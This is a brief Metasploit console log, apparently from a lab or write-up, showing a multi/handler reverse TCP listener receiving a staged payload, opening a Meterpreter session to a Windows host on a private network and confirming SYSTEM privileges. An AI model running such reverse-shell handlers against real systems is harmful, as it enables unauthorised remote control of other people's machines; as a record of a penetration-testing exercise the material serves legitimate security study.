 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (201283 bytes) to 10.100.18.166
[*] Meterpreter session 19 opened (10.100.18.25:4444 → 10.100.18.166:52918
) at 2023-03-10 01:46:56 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM